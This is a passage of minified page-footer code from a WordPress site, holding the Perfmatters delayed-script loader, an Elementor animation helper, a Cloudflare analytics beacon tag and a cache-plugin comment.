arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();(function(){var e,a,s;function t(){(e=document.createElement("span")).id="elementor-device-mode",e.setAttribute("class","elementor-screen-only"),document.body.appendChild(e),requestAnimationFrame(n)}function n(){a=o(getComputedStyle(e,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(e=>{let t=e.getBoundingClientRect();if(t.bottom>=0&&t.top<=window.innerHeight)try{i(e)}catch(e){}})}function i(e){let t=JSON.parse(e.dataset.settings),n=t._animation_delay||t.animation_delay||0,i=t[a.find(e=>t[e])];if("none"===i)return void e.classList.remove("elementor-invisible");e.classList.remove(i),s&&e.classList.remove(s),s=i;let o=setTimeout(()=>{e.classList.remove("elementor-invisible"),e.classList.add("animated",i),l(e,t)},n);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(o)})}function o(e="mobile"){let n=[""];switch(e){case"mobile":n.unshift("_mobile");case"tablet":n.unshift("_tablet");case"desktop":n.unshift("_desktop")}let i=[];return["animation","_animation"].forEach(t=>{n.forEach(e=>{i.push(t+e)})}),i}function l(e,t){o().forEach(e=>delete t[e]),e.dataset.settings=JSON.stringify(t)}document.addEventListener("DOMContentLoaded",t)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c19ec90c7d74796bd4fe14fabbf286f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.293 seconds, on  @  -->